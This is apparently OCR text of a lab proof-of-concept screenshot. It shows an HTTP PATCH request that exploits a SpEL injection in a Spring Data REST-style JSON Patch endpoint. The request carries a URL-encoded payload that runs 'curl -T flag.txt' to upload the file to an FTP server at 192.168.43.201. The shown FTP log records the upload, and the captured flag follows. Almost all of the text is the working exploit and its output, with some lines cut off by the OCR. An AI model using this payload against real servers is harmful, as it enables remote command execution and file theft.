 Request
Raw Params Headers Hex
PATCH /persons/1 HTTP/1.1
Host: 127.0.0.1:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/64.0.3282.186 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/json-patch+json
Content-Length: 405
[{"op": "replace", "path":
"T(javax.script.ScriptEngineManager).newInstance().getEngineByName('JavaScript').e
val(T(java.net.URLDecoder).decode('%6a%61%76%61%2e%6c%61%6e%67%2e%5
2%75%6e%74%69%6d%65%2e%67%65%74%52%75%6e%74%69%6d%65%28
%29%2e%65%78%65%63%28%27%63%75%72%6c%20%2d%54%20%66%6c%
61%67%2e%74%78%74%20%66%74%70%3a%2f%2f%31%39%32%2e%31%36
%38%2e%34%33%2e%32%30%31%27%29'))/Mi1k7ea","value": "changed"}]
Response
Raw Headers
HTTP/1.1 400
Content-Type: ap
Date: Fri, 05 Apr
Connection: close
Content-Length:
{"cause":{"cause"
object of type 'ja
object of type cla
nested exception
EL1010E: Propert
'java.lang.Process
No user
Home Dir: E:\ftp
Rights: Get Put Delete Rename
![2019/4/5 13:10:34] Ftp服务启动.
![2019/4/5 13:10:52] 192.168.43.201:65454 connected
< 192.168.43.201 USER anonymous
> 192.168.43.201 331 Password required for anonymous.
< 192.168.43.201 PASS ftp@example.com
! 192.168.43.201 User "anonymous" is authenticated
> 192.168.43.201 230 User anonymous logged in.
< 192.168.43.201 PWD
> 192.168.43.201 257 "/E:/ftp/" is current directory.
< 192.168.43.201 EPSV
> 192.168.43.201 500 'EPSV': command not understood.
< 192.168.43.201 PASV
> 192.168.43.201 227 Entering Passive Mode (192,168,43,201,255,175).
< 192.168.43.201 TYPE I
> 192.168.43.201 200 Type set to I.
< 192.168.43.201 STOR flag.txt
> 192.168.43.201 150 Opening data connection for flag.txt.
> 192.168.43.201 226 File received ok
< 192.168.43.201 QUIT
> 192.168.43.201 221 Goodbye.
![2019/4/5 13:10:52] 192.168.43.201 disconnected
flag.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
flag{Mi1k7ea}